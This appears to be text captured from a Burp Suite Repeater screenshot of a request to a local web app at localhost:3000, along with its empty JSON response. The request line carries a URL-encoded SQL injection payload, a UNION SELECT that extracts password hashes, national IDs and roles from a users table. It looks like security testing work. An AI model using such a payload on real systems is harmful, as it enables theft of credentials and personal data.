 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Hackvertor
1
Send Cancel Burp AI Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /api/search?national_id=
nonexistent%27%20UNION%20SELECT%20id%2C%20national_id%2C%20role%2C%20governorate%2C%20created_
at%2C%20password_hash%20FROM%20users--%20- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3A6a-HSlizuK_p-0Ztal6lgfMdrRWaCxnH.%2FPDijQKZEu%2B%2B%2F3hV3WoB5bCWrIcXBSzYiFWO8NwP3K4
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 2
4 ETag: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"
5 Date: Tue, 25 Aug 2026 12:41:41 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 [
]
Search 0 highlights
Inspector
Notes
Custom actions
Done 212 bytes | 1,015 millis
Event log (1) All issues Memory: 179.0MB of 7.69GB Disabled